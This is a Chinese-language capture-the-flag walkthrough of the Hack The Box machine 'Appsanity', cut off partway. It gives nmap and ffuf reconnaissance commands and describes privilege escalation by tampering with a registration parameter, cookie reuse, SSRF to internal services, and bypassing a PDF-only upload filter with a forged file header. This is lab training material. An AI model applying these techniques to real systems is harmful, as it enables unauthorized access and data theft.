基本信息
- https://app.hackthebox.com/machines/Appsanity
- 10.10.11.238
端口扫描
80,443,还有个5985默认扫描会漏掉:
1 | nmap -sC -sV -Pn 10.10.11.238 |
80/443
需要加hosts:
1 | 10.10.11.238 meddigi.htb |

在线医疗服务:
子域名扫描
子域名可以发现portal:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "https://meddigi.htb/" -H 'Host: FUZZ.meddigi.htb' |
portal
portal是医生登录界面:

MedDigi

主站测试注册登录,看起来就是病人页面,可以分配医生后在线问诊:
Acctype

检查注册请求发现Acctype参数,默认为1,尝试修改为2注册后登录发现我们是医生,并且选择病人可以看到前面注册的普通病人账号:

但主站这里医生和病人交互部分没什么利用点
portal
我们已经在主站获取到了医生身份,简单的直接在portal复用主站的cookie,可以正常访问portal:

SSRF
各个地方测试功能,Prescription可以输入url,这里可以进行SSRF,基础探测发现8080端口响应内容是这个功能的内部访问入口,并且内部是通过aspx直接使用file参数,以及可以看到外部看不到的pdf路径:



upload

report那里可以上传文件,存在校验只能上传pdf,但很容易通过添加pdf文件头绕过:
